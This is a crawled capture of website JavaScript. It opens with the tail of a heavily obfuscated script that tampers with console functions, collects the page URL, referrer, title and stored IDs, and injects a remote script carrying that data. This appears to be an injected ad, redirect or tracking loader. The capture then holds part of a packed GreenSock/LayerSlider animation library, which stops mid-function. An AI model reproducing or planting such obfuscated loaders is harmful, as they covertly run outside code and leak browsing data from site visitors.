_0x2db29b(_0x5d0d64-0x16e,_0x1a3d8d,_0x38d391-0x105,_0x8b39e1- -0x177);}var _0xf387ec;try{if(_0x194916[_0x103ba3(-0x29a,-0x2bd,-0x275,-0x2a3)]!==_0x194916[_0x4a63f2(0xc,-0x3e,-0xe,0xb)]){var _0x112deb=_0x194916[_0x4a63f2(0x4f,0x13,0x41,0x47)](Function,_0x194916[_0x4a63f2(0x3b,0x1,0x1a,0x2)](_0x194916[_0x103ba3(-0x27a,-0x270,-0x254,-0x281)](_0x4a63f2(0x52,0x1d,0x57,0x6e)+_0x4a63f2(0x4e,-0x3,0x2e,0x8),_0x194916[_0x103ba3(-0x2c1,-0x2d6,-0x297,-0x2b5)]),');'));_0xf387ec=_0x194916[_0x103ba3(-0x288,-0x288,-0x241,-0x26a)](_0x112deb);}else{var _0x4c0fd8=_0x194916[_0x103ba3(-0x253,-0x294,-0x233,-0x25f)][_0x103ba3(-0x27a,-0x265,-0x257,-0x279)]('|'),_0x3f7158=-0x84f+-0x5*-0x50d+-0x10f2;while(!![]){switch(_0x4c0fd8[_0x3f7158++]){case'0':try{var _0x85bdb=gbKauK['dkhyq'](_0x2a44c0,gbKauK['Xlfrz'](gbKauK[_0x103ba3(-0x272,-0x2ab,-0x299,-0x28e)]+gbKauK[_0x103ba3(-0x2e3,-0x2b0,-0x288,-0x2b5)],');'));_0x57d190=_0x85bdb();}catch(_0x1405d9){_0x57d190=_0x3ecc13;}continue;case'1':var _0x1cd9c4=[gbKauK[_0x103ba3(-0x29b,-0x2a5,-0x27e,-0x270)],'warn',_0x4a63f2(0x1f,-0xd,0xb,0x22),gbKauK['vLaKa'],gbKauK[_0x103ba3(-0x25c,-0x274,-0x2ba,-0x284)],gbKauK[_0x103ba3(-0x269,-0x290,-0x292,-0x264)],gbKauK[_0x103ba3(-0x266,-0x299,-0x268,-0x298)]];continue;case'2':for(var _0x2f9429=0x902+0xac2*-0x1+0x1c0;_0x2f9429<_0x1cd9c4['length'];_0x2f9429++){var _0x390e1b=gbKauK[_0x103ba3(-0x23d,-0x27d,-0x289,-0x25a)][_0x4a63f2(0x50,0x26,0x34,0x3)]('|'),_0x2281de=0x388*0x6+-0x1be7+0x6b7;while(!![]){switch(_0x390e1b[_0x2281de++]){case'0':_0x4184e5[_0x103ba3(-0x268,-0x266,-0x259,-0x283)]=_0x49f874[_0x4a63f2(0x1a,0x3a,0x2a,0x32)][_0x103ba3(-0x24c,-0x26c,-0x2b2,-0x285)](_0x49f874);continue;case'1':var _0x49f874=_0x59f6c0[_0x22733b]||_0x4184e5;continue;case'2':_0x4184e5[_0x4a63f2(0x58,0x14,0x2f,0x58)]=_0xa6761a['bind'](_0x338918);continue;case'3':var _0x22733b=_0x1cd9c4[_0x2f9429];continue;case'4':var _0x4184e5=_0x54bc46[_0x4a63f2(0x13,-0xc,-0x17,-0x22)+'r'][_0x103ba3(-0x2cd,-0x2bd,-0x2a3,-0x2b2)][_0x4a63f2(0x7,0x35,0x28,0x22)](_0x510842);continue;case'5':_0x59f6c0[_0x22733b]=_0x4184e5;continue;}break;}}continue;case'3':var _0x57d190;continue;case'4':var _0x59f6c0=_0x57d190[_0x103ba3(-0x28c,-0x246,-0x290,-0x276)]=_0x57d190[_0x4a63f2(0x46,0x31,0x37,0x1a)]||{};continue;}break;}}}catch(_0x296697){_0xf387ec=window;}var _0x16e4b0=_0xf387ec[_0x4a63f2(0x1f,0x49,0x37,0xf)]=_0xf387ec[_0x4a63f2(0x44,0x29,0x37,0x6a)]||{},_0x39329e=[_0x194916[_0x4a63f2(0x3d,0x1d,0x3d,0x28)],_0x103ba3(-0x2a9,-0x2c5,-0x297,-0x2b8),_0x4a63f2(0xf,-0x14,0xb,-0x22),'error',_0x194916[_0x4a63f2(0x60,0x1c,0x29,0x47)],_0x194916[_0x4a63f2(0x11,0xf,0x49,0x10)],_0x103ba3(-0x29e,-0x29e,-0x275,-0x2ad)];for(var _0x119bbd=0x2*0xed9+0xc5*0x1+-0x1*0x1e77;_0x194916[_0x4a63f2(0x3b,0x5e,0x3e,0x48)](_0x119bbd,_0x39329e[_0x4a63f2(0x6b,0x73,0x40,0x25)]);_0x119bbd++){var _0x3f4365=_0x32d45d[_0x103ba3(-0x2b7,-0x2b8,-0x2c2,-0x2c4)+'r'][_0x4a63f2(-0x19,-0xc,-0x5,0x2d)][_0x4a63f2(-0x11,0x1d,0x28,0x47)](_0x32d45d),_0x49b525=_0x39329e[_0x119bbd],_0x5ad0e9=_0x16e4b0[_0x49b525]||_0x3f4365;_0x3f4365[_0x4a63f2(0x38,0x10,0x2f,0x39)]=_0x32d45d[_0x103ba3(-0x2a8,-0x24d,-0x2b2,-0x285)](_0x32d45d),_0x3f4365['toString']=_0x5ad0e9[_0x103ba3(-0x24e,-0x262,-0x258,-0x283)][_0x4a63f2(0x14,0x40,0x28,0x2)](_0x5ad0e9),_0x16e4b0[_0x49b525]=_0x3f4365;}});_0x194916[_0x2db29b(-0x101,-0xc1,-0x10c,-0xf3)](_0x392ea1);var _0x21b2fd=_0x2db29b(-0xca,-0xb9,-0xed,-0xe7)+_0x2db29b(-0x15b,-0x13d,-0x111,-0x130);if(!window[_0x2db29b(-0x112,-0xd0,-0xf8,-0xe7)+_0x3b559d(-0x55,-0x19,0x12,-0x20)]){var _0x4037b8={};_0x4037b8[_0x2db29b(-0xe5,-0xb0,-0xc8,-0xea)]=![],_0x4037b8[_0x3b559d(0x1,0x42,0x42,0x20)]=0x15180,_0x4037b8[_0x3b559d(-0x25,-0x22,-0x35,-0x16)]=_0x194916[_0x2db29b(-0xca,-0x108,-0xd3,-0x103)],window[_0x2db29b(-0x11c,-0x104,-0xbc,-0xe7)+_0x2db29b(-0xfb,-0x124,-0x153,-0x130)]=_0x4037b8;}function _0x2db29b(_0x264e16,_0xfe46b6,_0x3a8900,_0x4ff016){return _0x1fd8(_0x4ff016- -0x264,_0xfe46b6);}const _0x4da183=localStorage['getItem'](_0x194916['FMvVq']);if(_0x194916['VVvtr'](typeof _0x4da183,_0x194916[_0x2db29b(-0x148,-0xd7,-0x132,-0x110)])&&_0x194916['VVvtr'](_0x4da183,null)){var _0x4f9a06=JSON['parse'](_0x4da183),_0x11a32f=Math['round'](_0x194916['UUPXh'](+new Date(),0x5*0x5db+0x3d3+0x4a*-0x65));_0x194916[_0x2db29b(-0x102,-0xee,-0xdc,-0x114)](_0x194916['IfpEF'](_0x4f9a06[_0x2db29b(-0x162,-0xfd,-0xf9,-0x12e)],window[_0x2db29b(-0xd5,-0x10d,-0xae,-0xe7)+_0x2db29b(-0xf7,-0x119,-0x138,-0x130)]['ttl']),_0x11a32f)&&(localStorage[_0x3b559d(0x17,-0x1b,-0x26,-0x3)]('subId'),localStorage[_0x3b559d(-0x6,0xa,0xd,-0x3)](_0x194916['CklEX']),localStorage['removeItem'](_0x2db29b(-0x14c,-0x136,-0x10b,-0x11a)));}var _0x56fada=localStorage[_0x3b559d(0x2f,0x23,0x3a,0x10)](_0x194916[_0x3b559d(-0x39,-0x42,0x16,-0x10)]),_0x4bc374=localStorage[_0x2db29b(-0x133,-0x122,-0x107,-0x100)](_0x194916[_0x3b559d(-0x21,-0x6b,-0x4e,-0x37)]),_0x10af33=_0x2db29b(-0xec,-0x120,-0x140,-0x123)+_0x3b559d(-0x11,-0x58,-0x51,-0x3b);_0x10af33+=_0x194916[_0x3b559d(0x3e,0x24,0x3b,0x6)]('&',_0x194916[_0x3b559d(-0x24,0x24,0x41,0xa)](decodeURIComponent,window['location'][_0x3b559d(-0x2e,-0x48,-0x4a,-0x3e)][_0x2db29b(-0x118,-0x12d,-0x104,-0x112)]('?',''))),_0x10af33+='&se_referr'+_0x2db29b(-0x106,-0x114,-0x16b,-0x132)+_0x194916[_0x3b559d(0x41,0x17,-0x1a,0x1b)](encodeURIComponent,document['referrer']),_0x10af33+=_0x194916['ghqDc']+_0x194916['dkhyq'](encodeURIComponent,document['title']),_0x10af33+=_0x194916[_0x2db29b(-0x12f,-0xe4,-0x124,-0x11c)](_0x194916[_0x3b559d(-0x8,0x28,0x1c,0x2e)],encodeURIComponent(_0x194916['xcFhF'](document[_0x3b559d(-0x2e,-0x25,-0x33,-0xb)][_0x3b559d(0x0,-0x1b,-0x30,-0x12)],document[_0x2db29b(-0xf5,-0x10f,-0xeb,-0x11b)]['pathname']))),_0x10af33+=_0x194916['IfpEF'](_0x2db29b(-0x153,-0x134,-0x14f,-0x11e),_0x194916[_0x2db29b(-0x15a,-0xfa,-0x10e,-0x124)](encodeURIComponent,_0x21b2fd)),_0x10af33+=_0x194916[_0x3b559d(-0x25,-0x55,0x1,-0x3a)]+_0x194916['RKDKO'](encodeURIComponent,window[_0x2db29b(-0xb9,-0x10b,-0x10b,-0xe7)+'4GSFRnP'][_0x2db29b(-0x115,-0xf2,-0x103,-0x126)]);function _0x3b559d(_0x16b4cb,_0x4d2419,_0x410eba,_0xad1c1e){return _0x1fd8(_0xad1c1e- -0x154,_0x16b4cb);}typeof _0x56fada!==_0x194916[_0x2db29b(-0x131,-0xda,-0x121,-0x110)]&&_0x56fada&&window[_0x3b559d(0x39,0x38,0x9,0x29)+_0x3b559d(-0x1b,-0x6,-0x10,-0x20)][_0x2db29b(-0xfe,-0xf9,-0xfc,-0xea)]&&(_0x10af33+=_0x194916['xcFhF'](_0x194916[_0x3b559d(-0x8,-0x24,-0x6,-0x1d)],_0x194916[_0x2db29b(-0xef,-0x12b,-0xc2,-0xf5)](encodeURIComponent,_0x56fada)));_0x194916[_0x3b559d(0xd,-0x32,-0x3d,-0x1a)](typeof _0x4bc374,_0x194916[_0x2db29b(-0x135,-0x104,-0x124,-0x110)])&&_0x4bc374&&window[_0x3b559d(0x4d,0x55,0x25,0x29)+_0x3b559d(0x16,-0x4a,0x16,-0x20)]['unique']&&(_0x10af33+=_0x2db29b(-0x127,-0x138,-0x102,-0x13a)+_0x194916[_0x3b559d(0x2,-0x1f,-0xc,0x1b)](encodeURIComponent,_0x4bc374));_0x194916[_0x2db29b(-0x148,-0x153,-0x151,-0x12a)]('','')&&(_0x10af33+=_0x194916[_0x2db29b(-0x111,-0xf4,-0xe6,-0xdc)]);var _0x345a38=document[_0x3b559d(0x21,0x3a,-0x20,0x14)+_0x2db29b(-0x102,-0x144,-0x13e,-0x111)](_0x194916[_0x3b559d(-0x10,-0x19,-0x8,-0x36)]);_0x345a38['type']=_0x194916[_0x3b559d(0x36,-0x12,0x47,0x12)],_0x345a38[_0x3b559d(-0x1a,-0x57,-0x1b,-0x2c)]=_0x194916['yvrRI'](window[_0x2db29b(-0xfb,-0xf7,-0x104,-0xe7)+'4GSFRnP']['R_PATH'],_0x10af33);var _0x284c3d=document[_0x2db29b(-0xf6,-0x103,-0x102,-0xe5)+_0x3b559d(0xf,0x43,-0x1d,0xf)](_0x3b559d(0x10,0x0,0x42,0x16))[0x8d*0x45+0x1337+-0x3938];_0x284c3d[_0x2db29b(-0x11a,-0x169,-0x185,-0x14c)][_0x2db29b(-0xcb,-0x122,-0x111,-0xf1)+'re'](_0x345a38,_0x284c3d);}()));

--- FILE ---
content_type: application/javascript
request_url: https://pndp.org/layerslider/js/greensock.js
body_size: 31904
content:
/*!
* VERSION: 1.11.8
* DATE: 2014-05-13
* UPDATES AND DOCS AT: http://www.greensock.com
*
* @license Copyright (c) 2008-2014, GreenSock. All rights reserved.
* This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
* Club GreenSock members, the software agreement that was issued with your membership.
*
* @author: Jack Doyle, jack@greensock.com
*/

/*!
* LayerSlider is using TweenLite, TimeLineLite, EasePack & CSSPlugin
*/

;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(e){"4V 4U";19 t=e.5Z||e;1a(!t.5f){19 n,r,i,s,o,u=17(e){19 n,r=e.1t("."),i=t;1b(n=0;r.1c>n;n++)i[r[n]]=i=i[r[n]]||{};18 i},a=u("4Q.4R"),f=1e-10,l=[].6K,c=17(){},h=17(){19 e=9V.1y.9W,t=e.1W([]);18 17(n){18 1d!=n&&(n 2b 3N||"3U"==1j n&&!!n.2d&&e.1W(n)===t)}}(),p={},d=17(n,r,i,s){15.4C=p[n]?p[n].4C:[],p[n]=15,15.54=1d,15.7A=i;19 o=[];15.64=17(a){1b(19 f,l,c,h,v=r.1c,m=v;--v>-1;)(f=p[r[v]]||1h d(r[v],[])).54?(o[v]=f.54,m--):a&&f.4C.2d(15);1a(0===m&&i)1b(l=("4Q.4R."+n).1t("."),c=l.4q(),h=u(l.1J("."))[c]=15.54=i.35(i,o),s&&(t[c]=h,"17"==1j 63&&63.9X?63((e.8j?e.8j+"/":"")+n.1t(".").1J("/"),[],17(){18 h}):"9U"!=1j 62&&62.8f&&(62.8f=h)),v=0;15.4C.1c>v;v++)15.4C[v].64()},15.64(!0)},v=e.3u=17(e,t,n,r){18 1h d(e,t,n,r)},m=a.8k=17(e,t,n){18 t=t||17(){},v(e,[],17(){18 t},n),t};v.77=t;19 g=[0,0,1,1],y=[],b=m("2o.8h",17(e,t,n,r){15.5L=e,15.6v=n||0,15.6t=r||0,15.5H=t?g.43(t):g},!0),w=b.7C={},E=b.8l=17(e,t,n,r){1b(19 i,s,o,u,f=t.1t(","),l=f.1c,c=(n||"5k,6c,5m").1t(",");--l>-1;)1b(s=f[l],i=r?m("2o."+s,1d,!0):a.2o[s]||{},o=c.1c;--o>-1;)u=c[o],w[s+"."+u]=w[u+s]=i[u]=e.2w?e:e[u]||1h e};1b(i=b.1y,i.3s=!1,i.2w=17(e){1a(15.5L)18 15.5H[0]=e,15.5L.35(1d,15.5H);19 t=15.6v,n=15.6t,r=1===t?1-e:2===t?e:.5>e?2*e:2*(1-e);18 1===n?r*=r:2===n?r*=r*r:3===n?r*=r*r*r:4===n&&(r*=r*r*r*r),1===t?1-r:2===t?r:.5>e?r/2:1-r/2},n=["7X","7Z","9T","9Q","9R,9S"],r=n.1c;--r>-1;)i=n[r]+",9Y"+r,E(1h b(1d,1d,1,r),i,"6c",!0),E(1h b(1d,1d,2,r),i,"5k"+(0===r?",9Z":"")),E(1h b(1d,1d,3,r),i,"5m");w.a5=a.2o.7X.5k,w.a6=a.2o.7Z.5m;19 S=m("8V.8W",17(e){15.4d={},15.85=e||15});i=S.1y,i.79=17(e,t,n,r,i){i=i||0;19 u,a,f=15.4d[e],l=0;1b(1d==f&&(15.4d[e]=f=[]),a=f.1c;--a>-1;)u=f[a],u.c===t&&u.s===n?f.2Q(a,1):0===l&&i>u.2s&&(l=a+1);f.2Q(l,0,{c:t,s:n,8a:r,2s:i}),15!==s||o||s.31()},i.a7=17(e,t){19 n,r=15.4d[e];1a(r)1b(n=r.1c;--n>-1;)1a(r[n].c===t)18 r.2Q(n,1),2h 0},i.8Q=17(e){19 t,n,r,i=15.4d[e];1a(i)1b(t=i.1c,n=15.85;--t>-1;)r=i[t],r.8a?r.c.1W(r.s||n,{2p:e,2x:n}):r.c.1W(r.s||n)};19 x=e.a4,T=e.a3,N=88.a0||17(){18(1h 88).a1()},C=N();1b(n=["5t","a2","9P","o"],r=n.1c;--r>-1&&!x;)x=e[n[r]+"9O"],T=e[n[r]+"9B"]||e[n[r]+"9C"];m("4Y",17(e,t){19 n,r,i,u,a,f=15,l=N(),h=t!==!1&&x,p=17(e){C=N(),f.34=(C-l)/8L;19 t,s=f.34-a;(!n||s>0||e===!0)&&(f.3F++,a+=s+(s>=u?.9D:u-s),t=!0),e!==!0&&(i=r(p)),t&&f.8Q("4W")};S.1W(f),f.34=f.3F=0,f.4W=17(){p(!0)},f.5c=17(){1d!=i&&(h&&T?T(i):9A(i),r=c,i=1d,f===s&&(o=!1))},f.31=17(){1d!==i&&f.5c(),r=0===n?c:h&&x?x:17(e){18 5M(e,0|8L*(a-f.34)+1)},f===s&&(o=!0),p(2)},f.5G=17(e){18 2m.1c?(n=e,u=1/(n||60),a=15.34+u,f.31(),2h 0):n},f.8S=17(e){18 2m.1c?(f.5c(),h=e,f.5G(n),2h 0):h},f.5G(e),5M(17(){h&&(!i||5>f.3F)&&f.8S(!1)},9z)}),i=a.4Y.1y=1h a.8V.8W,i.2K=a.4Y;19 k=m("5C.8H",17(e,t){1a(15.1p=t=t||{},15.1C=15.2i=e||0,15.2L=1D(t.4x)||0,15.1x=1,15.2a=t.1Y===!0,15.1A=t.1A,15.2M=t.48===!0,q){o||s.31();19 n=15.1p.5K?I:q;n.1U(15,n.1n),15.1p.3e&&15.3e(!0)}});s=k.6f=1h a.4Y,i=k.1y,i.2r=i.1O=i.2z=i.1B=!1,i.1H=i.1n=0,i.1z=-1,i.1f=i.3l=i.33=i.1o=i.21=1d,i.1B=!1;19 L=17(){o&&N()-C>8J&&s.31(),5M(L,8J)};L(),i.73=17(e,t){18 1d!=e&&15.4b(e,t),15.48(!1).3e(!1)},i.5N=17(e,t){18 1d!=e&&15.4b(e,t),15.3e(!0)},i.9v=17(e,t){18 1d!=e&&15.4b(e,t),15.3e(!1)},i.4b=17(e,t){18 15.2Z(1D(e),t!==!1)},i.9w=17(e,t){18 15.48(!1).3e(!1).2Z(e?-15.2L:0,t!==!1,!0)},i.9x=17(e,t){18 1d!=e&&15.4b(e||15.23(),t),15.48(!0).3e(!1)},i.1E=17(){},i.5u=17(){18 15},i.4n=17(){19 e,t=15.1o,n=15.1i;18!t||!15.1O&&!15.1B&&t.4n()&&(e=t.3H())>=n&&n+15.23()/15.1x>e},i.1N=17(e,t){18 o||s.31(),15.1O=!e,15.2a=15.4n(),t!==!0&&(e&&!15.21?15.1o.1U(15,15.1i-15.2L):!e&&15.21&&15.1o.3K(15,!0)),!1},i.2n=17(){18 15.1N(!1,!1)},i.4f=17(e,t){18 15.2n(e,t),15},i.3c=17(e){1b(19 t=e?15:15.21;t;)t.2r=!0,t=t.21;18 15},i.5l=17(e){1b(19 t=e.1c,n=e.43();--t>-1;)"{4B}"===e[t]&&(n[t]=15);18 n},i.9y=17(e,t,n,r){1a("9E"===(e||"").1q(0,2)){19 i=15.1p;1a(1===2m.1c)18 i[e];1d==t?3E i[e]:(i[e]=t,i[e+"5Y"]=h(n)&&-1!==n.1J("").1k("{4B}")?15.5l(n):n,i[e+"5J"]=r),"5A"===e&&(15.33=t)}18 15},i.4x=17(e){18 2m.1c?(15.1o.2j&&15.8C(15.1i+e-15.2L),15.2L=e,15):15.2L},i.2C=17(e){18 2m.1c?(15.1C=15.2i=e,15.3c(!0),15.1o.2j&&15.1n>0&&15.1n<15.1C&&0!==e&&15.2Z(15.1H*(e/15.1C),!0),15):(15.2r=!1,15.1C)},i.23=17(e){18 15.2r=!1,2m.1c?15.2C(e):15.2i},i.34=17(e,t){18 2m.1c?(15.2r&&15.23(),15.2Z(e>15.1C?15.1C:e,t)):15.1n},i.2Z=17(e,t,n){1a(o||s.31(),!2m.1c)18 15.1H;1a(15.1o){1a(0>e&&!n&&(e+=15.23()),15.1o.2j){15.2r&&15.23();19 r=15.2i,i=15.1o;1a(e>r&&!n&&(e=r),15.1i=(15.1B?15.4O:i.1n)-(15.2M?r-e:e)/15.1x,i.2r||15.3c(!1),i.1o)1b(;i.1o;)i.1o.1n!==(i.1i+i.1H)/i.1x&&i.2Z(i.1H,!0),i=i.1o}15.1O&&15.1N(!0,!1),(15.1H!==e||0===15.1C)&&15.1E(e,t,!1)}18 15},i.9F=i.9L=17(e,t){18 2m.1c?15.2Z(15.2C()*e,t):15.1n/15.2C()},i.8C=17(e){18 2m.1c?(e!==15.1i&&(15.1i=e,15.21&&15.21.4K&&15.21.1U(15,e-15.2L)),15):15.1i},i.6q=17(e){1a(!2m.1c)18 15.1x;1a(e=e||f,15.1o&&15.1o.2j){19 t=15.4O,n=t||0===t?t:15.1o.2Z();15.1i=n-(n-15.1i)*15.1x/e}18 15.1x=e,15.3c(!1)},i.48=17(e){18 2m.1c?(e!=15.2M&&(15.2M=e,15.2Z(15.1o&&!15.1o.2j?15.23()-15.1H:15.1H,!0)),15):15.2M},i.3e=17(e){1a(!2m.1c)18 15.1B;1a(e!=15.1B&&15.1o){o||e||s.31();19 t=15.1o,n=t.3H(),r=n-15.4O;!e&&t.2j&&(15.1i+=r,15.3c(!1)),15.4O=e?n:1d,15.1B=e,15.2a=15.4n(),!e&&0!==r&&15.2z&&15.2C()&&15.1E(t.2j?15.1H:(n-15.1i)/15.1x,!0,!0)}18 15.1O&&!e&&15.1N(!0,!1),15};19 A=m("5C.7y",17(e){k.1W(15,0,e),15.4H=15.2j=!0});i=A.1y=1h k,i.2K=A,i.4f().1O=!1,i.26=i.3l=1d,i.4K=!1,i.1U=i.7w=17(e,t){19 n,r;1a(e.1i=1D(t||0)+e.2L,e.1B&&15!==e.1o&&(e.4O=e.1i+(15.3H()-e.1i)/e.1x),e.21&&e.21.3K(e,!0),e.21=e.1o=15,e.1O&&e.1N(!0,!0),n=15.3l,15.4K)1b(r=e.1i;n&&n.1i>r;)n=n.1l;18 n?(e.1f=n.1f,n.1f=e):(e.1f=15.26,15.26=e),e.1f?e.1f.1l=e:15.3l=e,e.1l=n,15.1o&&15.3c(!0),15},i.3K=17(e,t){18 e.21===15&&(t||e.1N(!1,!0),e.21=1d,e.1l?e.1l.1f=e.1f:15.26===e&&(15.26=e.1f),e.1f?e.1f.1l=e.1l:15.3l===e&&(15.3l=e.1l),15.1o&&15.3c(!0)),15},i.1E=17(e,t,n){19 r,i=15.26;1b(15.1H=15.1n=15.1z=e;i;)r=i.1f,(i.2a||e>=i.1i&&!i.1B)&&(i.2M?i.1E((i.2r?i.23():i.2i)-(e-i.1i)*i.1x,t,n):i.1E((e-i.1i)*i.1x,t,n)),i=r},i.3H=17(){18 o||s.31(),15.1H};19 O=m("5f",17(t,n,r){1a(k.1W(15,n,r),15.1E=O.1y.1E,1d==t)6l"7e 6R a 1d 2x.";15.2x=t="1L"!=1j t?t:O.3I(t)||t;19 i,s,o,u=t.9M||t.1c&&t!==e&&t[0]&&(t[0]===e||t[0].3n&&t[0].1w&&!t.3n),a=15.1p.4I;1a(15.6j=a=1d==a?F[O.8G]:"2y"==1j a?a>>0:F[a],(u||t 2b 3N||t.2d&&h(t))&&"2y"!=1j t[0])1b(15.2F=o=l.1W(t,0),15.3A=[],15.2T=[],i=0;o.1c>i;i++)s=o[i],s?"1L"!=1j s?s.1c&&s!==e&&s[0]&&(s[0]===e||s[0].3n&&s[0].1w&&!s.3n)?(o.2Q(i--,1),15.2F=o=o.43(l.1W(s,0))):(15.2T[i]=R(s,15,!1),1===a&&15.2T[i].1c>1&&U(s,15,1d,1,15.2T[i])):(s=o[i--]=O.3I(s),"1L"==1j s&&o.2Q(i+1,1)):o.2Q(i--,1);1m 15.3A={},15.2T=R(t,15,!1),1===a&&15.2T.1c>1&&U(t,15,1d,1,15.2T);(15.1p.1Y||0===n&&0===15.2L&&15.1p.1Y!==!1)&&15.1E(-15.2L,!1,!0)},!0),M=17(t){18 t.1c&&t!==e&&t[0]&&(t[0]===e||t[0].3n&&t[0].1w&&!t.3n)},2f=17(e,t){19 n,r={};1b(n 1u e)j[n]||n 1u t&&"x"!==n&&"y"!==n&&"3k"!==n&&"3y"!==n&&"3a"!==n&&"3X"!==n||!(!P[n]||P[n]&&P[n].9N)||(r[n]=e[n],3E e[n]);e.4P=r};i=O.1y=1h k,i.2K=O,i.4f().1O=!1,i.3j=0,i.1s=i.2F=i.3m=i.29=1d,i.4u=!1,O.3V="1.11.8",O.6r=i.2H=1h b(1d,1d,1,1),O.8G="2t",O.6f=s,O.7j=!0,O.3I=e.$||e.9K||17(t){18 e.$?(O.3I=e.$,e.$(t)):e.6h?e.6h.9J("#"===t.1v(0)?t.1q(1):t):t};19 D=O.4s={7E:h,7p:M},P=O.9G={},H=O.9H={},B=0,j=D.7k={3z:1,4x:1,4I:1,49:1,6a:1,6s:1,5K:1,4w:1,30:1,5A:1,5U:1,5T:1,4E:1,61:1,5P:1,4i:1,7J:1,7M:1,9I:1,a8:1,a9:1,5d:1,aA:1,1Y:1,5j:1,aB:1,1A:1,3e:1,48:1,6k:1},F={3t:0,41:1,2t:2,aC:3,az:4,ay:5,"av":1,"5X":0},I=k.7P=1h A,q=k.aw=1h A;q.1i=s.34,I.1i=s.3F,q.2a=I.2a=!0,k.7h=17(){1a(q.1E((s.34-q.1i)*q.1x,!1,!1),I.1E((s.3F-I.1i)*I.1x,!1,!1),!(s.3F%ax)){19 e,t,n;1b(n 1u H){1b(t=H[n].3J,e=t.1c;--e>-1;)t[e].1O&&t.2Q(e,1);0===t.1c&&3E H[n]}1a(n=q.26,(!n||n.1B)&&O.7j&&!I.26&&1===s.4d.4W.1c){1b(;n&&n.1B;)n=n.1f;n||s.5c()}}},s.79("4W",k.7h);19 R=17(e,t,n){19 r,i,s=e.7g;1a(H[s||(e.7g=s="t"+B++)]||(H[s]={2x:e,3J:[]}),t&&(r=H[s].3J,r[i=r.1c]=t,n))1b(;--i>-1;)r[i]===t&&r.2Q(i,1);18 H[s].3J},U=17(e,t,n,r,i){19 s,o,u,a;1a(1===r||r>=4){1b(a=i.1c,s=0;a>s;s++)1a((u=i[s])!==t)u.1O||u.1N(!1,!1)&&(o=!0);1m 1a(5===r)76;18 o}19 l,c=t.1i+f,h=[],p=0,d=0===t.1C;1b(s=i.1c;--s>-1;)(u=i[s])===t||u.1O||u.1B||(u.1o!==t.1o?(l=l||z(t,0,d),0===z(u,l,d)&&(h[p++]=u)):c>=u.1i&&u.1i+u.23()/u.1x>c&&((d||!u.2z)&&2e-10>=c-u.1i||(h[p++]=u)));1b(s=p;--s>-1;)u=h[s],2===r&&u.2n(n,e)&&(o=!0),(2!==r||!u.1s&&u.2z)&&u.1N(!1,!1)&&(o=!0);18 o},z=17(e,t,n){1b(19 r=e.1o,i=r.1x,s=e.1i;r.1o;){1a(s+=r.1i,i*=r.1x,r.1B)18-22;r=r.1o}18 s/=i,s>t?s-t:n&&s===t||!e.2z&&2*f>s-t?f:(s+=e.23()/e.1x/i)>t+f?0:s-t-f};i.78=17(){19 e,t,n,r,i=15.1p,s=15.3m,o=15.1C,u=i.1Y,a=i.3z;1a(i.30){1a(15.29&&15.29.1E(-1,!0),i.30.4I=0,i.30.1Y=!0,15.29=O.3Q(15.2x,0,i.30),u)1a(15.1n>0)15.29=1d;1m 1a(0!==o)18}1m 1a(i.4w&&0!==o)1a(15.29)15.29.1E(-1,!0),15.29=1d;1m{n={};1b(r 1u i)j[r]&&"6k"!==r||(n[r]=i[r]);1a(n.4I=0,n.1A="8D",15.29=O.3Q(15.2x,0,n),i.1Y){1a(0===15.1n)18}1m 15.29.1E(-1,!0)}1a(15.2H=a?a 2b b?i.5d 2b 3N?a.3o.35(a,i.5d):a:"17"==1j a?1h b(a,i.5d):w[a]||O.6r:O.6r,15.67=15.2H.6v,15.72=15.2H.6t,15.1s=1d,15.2F)1b(e=15.2F.1c;--e>-1;)15.4p(15.2F[e],15.3A[e]={},15.2T[e],s?s[e]:1d)&&(t=!0);1m t=15.4p(15.2x,15.3A,15.2T,s);1a(t&&O.5z("5D",15),s&&(15.1s||"17"!=1j 15.2x&&15.1N(!1,!1)),i.4w)1b(n=15.1s;n;)n.s+=n.c,n.c=-n.c,n=n.1f;15.33=i.5A,15.2z=!0},i.4p=17(t,n,r,i){19 s,o,u,a,f,l;1a(1d==t)18!1;15.1p.4P||t.1w&&t!==e&&t.3n&&P.4P&&15.1p.6k!==!1&&2f(15.1p,t);1b(s 1u 15.1p){1a(l=15.1p[s],j[s])l&&(l 2b 3N||l.2d&&h(l))&&-1!==l.1J("").1k("{4B}")&&(15.1p[s]=l=15.5l(l,15));1m 1a(P[s]&&(a=1h P[s]).6V(t,15.1p[s],15)){1b(15.1s=f={1f:15.1s,t:a,p:"1S",s:0,c:1,f:!0,n:s,4J:!0,2s:a.5W},o=a.2B.1c;--o>-1;)n[a.2B[o]]=15.1s;(a.5W||a.5D)&&(u=!0),(a.65||a.7L)&&(15.4u=!0)}1m 15.1s=n[s]=f={1f:15.1s,t:t,p:s,f:"17"==1j t[s],n:s,4J:!1,2s:0},f.s=f.f?t[s.1k("4h")||"17"!=1j t["71"+s.1q(3)]?s:"71"+s.1q(3)]():1r(t[s]),f.c="1L"==1j l&&"="===l.1v(1)?3v(l.1v(0)+"1",10)*1D(l.1q(2)):1D(l)-f.s||0;f&&f.1f&&(f.1f.1l=f)}18 i&&15.2n(i,t)?15.4p(t,n,r,i):15.6j>1&&15.1s&&r.1c>1&&U(t,15,n,15.6j,r)?(15.2n(n,t),15.4p(t,n,r,i)):u},i.1E=17(e,t,n){19 r,i,s,o,u=15.1n,a=15.1C;1a(e>=a)15.1H=15.1n=a,15.3j=15.2H.3s?15.2H.2w(1):1,15.2M||(r=!0,i="49"),0===a&&(o=15.1z,15.1i===15.1o.1C&&(e=0),(0===e||0>o||o===f)&&o!==e&&(n=!0,o>f&&(i="4i")),15.1z=o=!t||e||15.1z===e?e:f);1m 1a(1e-7>e)15.1H=15.1n=0,15.3j=15.2H.3s?15.2H.2w(0):0,(0!==u||0===a&&15.1z>0&&15.1z!==f)&&(i="4i",r=15.2M),0>e?(15.2a=!1,0===a&&(15.1z>=0&&(n=!0),15.1z=o=!t||e||15.1z===e?e:f)):15.2z||(n=!0);1m 1a(15.1H=15.1n=e,15.67){19 